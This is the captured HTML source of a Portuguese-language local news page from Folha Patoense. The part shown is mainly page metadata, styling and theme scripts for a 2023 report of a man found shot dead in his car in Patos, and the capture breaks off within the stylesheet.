

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.folhapatoense.com/2023/08/14/homem-e-encontrado-morto-com-tiro-na-cabeca-dentro-do-carro-em-patos/
body_size: 20676
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="pt-BR"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="pt-BR"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pt-BR"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="http://www.folhapatoense.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="08YDVMuJFDOqKtcuKCgJkzWESRNoKvH9qHZ55blNt6U" />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Homem é encontrado morto com tiro na cabeça dentro do carro, em Patos | Folha Patoense</title>
	<meta name="description" content="Homem é encontrado morto com tiro na cabeça dentro do carro, em Patos" />
	<link rel="canonical" href="https://www.folhapatoense.com/2023/08/14/homem-e-encontrado-morto-com-tiro-na-cabeca-dentro-do-carro-em-patos/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Homem é encontrado morto com tiro na cabeça dentro do carro, em Patos" />
	<meta property="og:description" content="Homem é encontrado morto com tiro na cabeça dentro do carro, em Patos" />
	<meta property="og:url" content="https://www.folhapatoense.com/2023/08/14/homem-e-encontrado-morto-com-tiro-na-cabeca-dentro-do-carro-em-patos/" />
	<meta property="og:site_name" content="Folha Patoense" />
	<meta property="article:publisher" content="https://www.facebook.com/folhapatoense" />
	<meta property="article:published_time" content="2023-08-14T16:33:00+00:00" />
	<meta property="article:modified_time" content="2023-08-14T16:35:57+00:00" />
	<meta property="og:image" content="https://www.folhapatoense.com/wp-content/uploads/2023/08/Roldao-Filho.jpg" />
	<meta property="og:image:width" content="900" />
	<meta property="og:image:height" content="500" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Pedro Jorge" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.folhapatoense.com/2023/08/14/homem-e-encontrado-morto-com-tiro-na-cabeca-dentro-do-carro-em-patos/#article","isPartOf":{"@id":"https://www.folhapatoense.com/2023/08/14/homem-e-encontrado-morto-com-tiro-na-cabeca-dentro-do-carro-em-patos/"},"author":{"name":"Pedro Jorge","@id":"https://www.folhapatoense.com/#/schema/person/04a9dd0f527a1f7a6cb70a5cc2812e28"},"headline":"Homem é encontrado morto com tiro na cabeça dentro do carro, em Patos","datePublished":"2023-08-14T16:33:00+00:00","dateModified":"2023-08-14T16:35:57+00:00","mainEntityOfPage":{"@id":"https://www.folhapatoense.com/2023/08/14/homem-e-encontrado-morto-com-tiro-na-cabeca-dentro-do-carro-em-patos/"},"wordCount":137,"publisher":{"@id":"https://www.folhapatoense.com/#organization"},"image":{"@id":"https://www.folhapatoense.com/2023/08/14/homem-e-encontrado-morto-com-tiro-na-cabeca-dentro-do-carro-em-patos/#primaryimage"},"thumbnailUrl":"https://www.folhapatoense.com/wp-content/uploads/2023/08/Roldao-Filho.jpg","articleSection":["Policial"],"inLanguage":"pt-BR"},{"@type":"WebPage","@id":"https://www.folhapatoense.com/2023/08/14/homem-e-encontrado-morto-com-tiro-na-cabeca-dentro-do-carro-em-patos/","url":"https://www.folhapatoense.com/2023/08/14/homem-e-encontrado-morto-com-tiro-na-cabeca-dentro-do-carro-em-patos/","name":"Homem é encontrado morto com tiro na cabeça dentro do carro, em Patos","isPartOf":{"@id":"https://www.folhapatoense.com/#website"},"primaryImageOfPage":{"@id":"https://www.folhapatoense.com/2023/08/14/homem-e-encontrado-morto-com-tiro-na-cabeca-dentro-do-carro-em-patos/#primaryimage"},"image":{"@id":"https://www.folhapatoense.com/2023/08/14/homem-e-encontrado-morto-com-tiro-na-cabeca-dentro-do-carro-em-patos/#primaryimage"},"thumbnailUrl":"https://www.folhapatoense.com/wp-content/uploads/2023/08/Roldao-Filho.jpg","datePublished":"2023-08-14T16:33:00+00:00","dateModified":"2023-08-14T16:35:57+00:00","description":"Homem é encontrado morto com tiro na cabeça dentro do carro, em Patos","breadcrumb":{"@id":"https://www.folhapatoense.com/2023/08/14/homem-e-encontrado-morto-com-tiro-na-cabeca-dentro-do-carro-em-patos/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://www.folhapatoense.com/2023/08/14/homem-e-encontrado-morto-com-tiro-na-cabeca-dentro-do-carro-em-patos/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.folhapatoense.com/2023/08/14/homem-e-encontrado-morto-com-tiro-na-cabeca-dentro-do-carro-em-patos/#primaryimage","url":"https://www.folhapatoense.com/wp-content/uploads/2023/08/Roldao-Filho.jpg","contentUrl":"https://www.folhapatoense.com/wp-content/uploads/2023/08/Roldao-Filho.jpg","width":900,"height":500},{"@type":"BreadcrumbList","@id":"https://www.folhapatoense.com/2023/08/14/homem-e-encontrado-morto-com-tiro-na-cabeca-dentro-do-carro-em-patos/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://www.folhapatoense.com/"},{"@type":"ListItem","position":2,"name":"Homem é encontrado morto com tiro na cabeça dentro do carro, em Patos"}]},{"@type":"WebSite","@id":"https://www.folhapatoense.com/#website","url":"https://www.folhapatoense.com/","name":"Folha Patoense","description":"Folha Patoense na Internet","publisher":{"@id":"https://www.folhapatoense.com/#organization"},"alternateName":"folha patoense","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.folhapatoense.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://www.folhapatoense.com/#organization","name":"Folha Patoense","alternateName":"Folha Patoense","url":"https://www.folhapatoense.com/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.folhapatoense.com/#/schema/logo/image/","url":"https://www.folhapatoense.com/wp-content/uploads/2024/05/folhaperfil.jpg","contentUrl":"https://www.folhapatoense.com/wp-content/uploads/2024/05/folhaperfil.jpg","width":1000,"height":692,"caption":"Folha Patoense"},"image":{"@id":"https://www.folhapatoense.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/folhapatoense","https://www.instagram.com/folha_patoense/"]},{"@type":"Person","@id":"https://www.folhapatoense.com/#/schema/person/04a9dd0f527a1f7a6cb70a5cc2812e28","name":"Pedro Jorge","url":"https://www.folhapatoense.com/author/folhapatoense2/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Folha Patoense &raquo;" href="https://www.folhapatoense.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.folhapatoense.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.folhapatoense.com%2F2023%2F08%2F14%2Fhomem-e-encontrado-morto-com-tiro-na-cabeca-dentro-do-carro-em-patos%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.folhapatoense.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.folhapatoense.com%2F2023%2F08%2F14%2Fhomem-e-encontrado-morto-com-tiro-na-cabeca-dentro-do-carro-em-patos%2F&#038;format=xml" />
<!-- www.folhapatoense.com is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><script id="folha-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*wp_block_styles_on_demand_placeholder:696ec3c939c88*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-theme-css' href='http://www.folhapatoense.com/wp-content/themes/Newsmag/style.css?ver=5.4.3.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='http://www.folhapatoense.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=02f7892c77f8d92ff3a6477b3d96dee8' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='http://www.folhapatoense.com/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/magazine/demo_style.css?ver=5.4.3.4' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.folhapatoense.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.folhapatoense.com/wp-json/wp/v2/posts/324176" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.folhapatoense.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://wp.me/p8oYCf-1mkE' />
<meta property="fb:app_id" content="529145720614328"/>	<style>img#wpstats{display:none}</style>
		<!-- SEO meta tags powered by SmartCrawl https://wpmudev.com/project/smartcrawl-wordpress-seo/ -->
<link rel="canonical" href="https://www.folhapatoense.com/2023/08/14/homem-e-encontrado-morto-com-tiro-na-cabeca-dentro-do-carro-em-patos/" />
<meta name="description" content="Um homem, identificado como Roldão Filho, de 47 anos, foi encontrado morto dentro do carro, na manhã desta segunda-feira (14), na Rua Zózimo Gurgel, no Biva ..." />
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@type":"Organization","@id":"http:\/\/www.folhapatoense.com\/#schema-publishing-organization","url":"http:\/\/www.folhapatoense.com","name":"Folha Patoense"},{"@type":"WebSite","@id":"http:\/\/www.folhapatoense.com\/#schema-website","url":"http:\/\/www.folhapatoense.com","name":"Folha Patoense","encoding":"UTF-8","potentialAction":{"@type":"SearchAction","target":"https:\/\/www.folhapatoense.com\/search\/{search_term_string}\/","query-input":"required name=search_term_string"},"image":{"@type":"ImageObject","@id":"http:\/\/www.folhapatoense.com\/#schema-site-logo","url":"https:\/\/www.folhapatoense.com\/wp-content\/uploads\/2024\/03\/folhaperfillogo.jpg","height":200,"width":200,"caption":"folhapatoense.com"}},{"@type":"BreadcrumbList","@id":"https:\/\/www.folhapatoense.com\/2023\/08\/14\/homem-e-encontrado-morto-com-tiro-na-cabeca-dentro-do-carro-em-patos?page&year=2023&monthnum=08&day=14&name=homem-e-encontrado-morto-com-tiro-na-cabeca-dentro-do-carro-em-patos\/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http:\/\/www.folhapatoense.com"},{"@type":"ListItem","position":2,"name":"Policial","item":"https:\/\/www.folhapatoense.com\/category\/policial\/"},{"@type":"ListItem","position":3,"name":"Homem \u00e9 encontrado morto com tiro na cabe\u00e7a dentro do carro, em Patos"}]},{"@type":"Person","@id":"https:\/\/www.folhapatoense.com\/author\/folhapatoense2\/#schema-author","name":"Pedro Jorge","url":"https:\/\/www.folhapatoense.com\/author\/folhapatoense2\/"},{"@type":"WebPage","@id":"https:\/\/www.folhapatoense.com\/2023\/08\/14\/homem-e-encontrado-morto-com-tiro-na-cabeca-dentro-do-carro-em-patos\/#schema-webpage","isPartOf":{"@id":"http:\/\/www.folhapatoense.com\/#schema-website"},"publisher":{"@id":"http:\/\/www.folhapatoense.com\/#schema-publishing-organization"},"url":"https:\/\/www.folhapatoense.com\/2023\/08\/14\/homem-e-encontrado-morto-com-tiro-na-cabeca-dentro-do-carro-em-patos\/"},{"@type":"Article","mainEntityOfPage":{"@id":"https:\/\/www.folhapatoense.com\/2023\/08\/14\/homem-e-encontrado-morto-com-tiro-na-cabeca-dentro-do-carro-em-patos\/#schema-webpage"},"author":{"@id":"https:\/\/www.folhapatoense.com\/author\/folhapatoense2\/#schema-author"},"publisher":{"@id":"http:\/\/www.folhapatoense.com\/#schema-publishing-organization"},"dateModified":"2023-08-14T13:35:57","datePublished":"2023-08-14T13:33:00","headline":"Homem \u00e9 encontrado morto com tiro na cabe\u00e7a dentro do carro, em Patos | Folha Patoense","description":"Um homem, identificado como Rold\u00e3o Filho, de 47 anos, foi encontrado morto dentro do carro, na manh\u00e3 desta segunda-feira (14), na Rua Z\u00f3zimo Gurgel, no Biva ...","name":"Homem \u00e9 encontrado morto com tiro na cabe\u00e7a dentro do carro, em Patos","image":{"@type":"ImageObject","@id":"https:\/\/www.folhapatoense.com\/2023\/08\/14\/homem-e-encontrado-morto-com-tiro-na-cabeca-dentro-do-carro-em-patos\/#schema-article-image","url":"https:\/\/www.folhapatoense.com\/wp-content\/uploads\/2023\/08\/Roldao-Filho.jpg","height":500,"width":900},"thumbnailUrl":"https:\/\/www.folhapatoense.com\/wp-content\/uploads\/2023\/08\/Roldao-Filho.jpg"}]}</script>
<meta property="og:type" content="article" />
<meta property="og:url" content="https://www.folhapatoense.com/2023/08/14/homem-e-encontrado-morto-com-tiro-na-cabeca-dentro-do-carro-em-patos/" />
<meta property="og:title" content="Homem é encontrado morto com tiro na cabeça dentro do carro, em Patos | Folha Patoense" />
<meta property="og:description" content="Um homem, identificado como Roldão Filho, de 47 anos, foi encontrado morto dentro do carro, na manhã desta segunda-feira (14), na Rua Zózimo Gurgel, no Biva ..." />
<meta property="og:image" content="https://www.folhapatoense.com/wp-content/uploads/2023/08/Roldao-Filho.jpg" />
<meta property="og:image:width" content="900" />
<meta property="og:image:height" content="500" />
<meta property="article:published_time" content="2023-08-14T13:33:00" />
<meta property="article:author" content="Pedro Jorge" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Homem é encontrado morto com tiro na cabeça dentro do carro, em Patos | Folha Patoense" />
<meta name="twitter:description" content="Um homem, identificado como Roldão Filho, de 47 anos, foi encontrado morto dentro do carro, na manhã desta segunda-feira (14), na Rua Zózimo Gurgel, no Biva ..." />
<meta name="twitter:image" content="https://www.folhapatoense.com/wp-content/uploads/2023/08/Roldao-Filho.jpg" />
<!-- /SEO -->

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Homem é encontrado morto com tiro na cabeça dentro do carro, em Patos" />
<meta property="og:url" content="https://www.folhapatoense.com/2023/08/14/homem-e-encontrado-morto-com-tiro-na-cabeca-dentro-do-carro-em-patos/" />
<meta property="og:description" content="Um homem, identificado como Roldão Filho, de 47 anos, foi encontrado morto dentro do carro, na manhã desta segunda-feira (14), na Rua Zózimo Gurgel, no Bivar Olinto, na zona oeste de Patos. O Servi…" />
<meta property="article:published_time" content="2023-08-14T16:33:00+00:00" />
<meta property="article:modified_time" content="2023-08-14T16:35:57+00:00" />
<meta property="og:site_name" content="Folha Patoense" />
<meta property="og:image" content="https://www.folhapatoense.com/wp-content/uploads/2023/08/Roldao-Filho.jpg" />
<meta property="og:image:width" content="900" />
<meta property="og:image:height" content="500" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="pt_BR" />
<meta name="twitter:text:title" content="Homem é encontrado morto com tiro na cabeça dentro do carro, em Patos" />
<meta name="twitter:image" content="https://www.folhapatoense.com/wp-content/uploads/2023/08/Roldao-Filho.jpg?w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tds_general_modal_image="yes";
var tds_video_scroll="enabled";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.folhapatoense.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4";
var td_get_template_directory_uri="http:\/\/www.folhapatoense.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="6";
var td_please_wait="Aguarde...";
var td_email_user_pass_incorrect="Usu\u00e1rio ou senha incorreta!";
var td_email_user_incorrect="E-mail ou nome de usu\u00e1rio incorreto!";
var td_email_incorrect="E-mail incorreto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#1e73be";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Anterior (Seta a esquerda )";
var td_magnific_popup_translation_tNext="Avan\u00e7ar (tecla de seta para a direita)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="O conte\u00fado de %url% n\u00e3o pode ser carregado.";
var td_magnific_popup_translation_image_tError="A imagem #%curr% n\u00e3o pode ser carregada.";
var tdBlockNonce="4138030f23";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"month_names_short":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"day_names":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"day_names_short":["dom","seg","ter","qua","qui","sex","s\u00e1b"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #1e73be;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #1e73be;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #1e73be;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
